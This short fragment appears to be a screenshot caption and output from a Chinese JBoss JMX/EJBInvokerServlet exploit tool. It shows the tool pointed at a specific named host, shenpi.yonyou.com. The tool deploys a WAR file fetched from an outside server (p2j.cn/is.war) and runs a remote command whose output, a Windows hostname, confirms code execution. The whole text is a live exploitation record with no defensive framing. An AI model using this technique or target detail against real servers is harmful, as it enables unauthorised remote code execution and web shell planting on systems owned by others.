 Jboss JMX/EJBInvokerServlet、HtmlAdaptor漏洞利用工具-p2j.cn
Host: shenpi.yonyou.com Port: 80 JMX/EJBInvokerServlet 获取
War: http://p2j.cn/is.war? Cmd: hostname 执行
WIN-Q2B6RUDSSBR